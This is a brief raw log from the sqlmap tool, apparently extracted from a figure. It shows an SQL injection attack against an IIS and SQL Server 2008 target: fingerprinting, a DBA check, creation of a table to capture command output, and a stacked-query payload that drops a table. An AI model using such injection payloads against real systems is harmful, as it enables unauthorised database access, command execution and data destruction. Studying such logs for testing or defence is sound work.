 [18:37:57] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[18:37:57] going to use 'D:/Program Files/Microsoft SQL Server/MSSQL10.MSSQLSERVER/MSSQL/Log' as temporary files directory
[18:37:57] [INFO] testing if current user is DBA
[18:37:57] resuming configuration option, code: (200)
[18:37:57] performed 0 queries in 0.00 seconds
[18:37:57] creating a support table to write commands standard output to
[18:37:57] [PAYLOAD] 004';DROP TABLE sqlmapoutput--